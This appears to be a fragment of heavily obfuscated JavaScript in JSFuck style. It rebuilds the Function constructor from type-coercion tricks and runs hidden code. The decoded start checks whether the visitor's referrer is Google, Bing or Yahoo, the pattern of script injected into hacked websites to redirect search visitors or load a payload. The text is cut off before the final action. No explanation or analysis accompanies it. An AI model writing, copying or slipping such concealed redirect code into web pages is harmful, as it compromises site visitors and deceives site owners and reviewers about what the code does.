
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,112,50,54,52,57,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,113,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!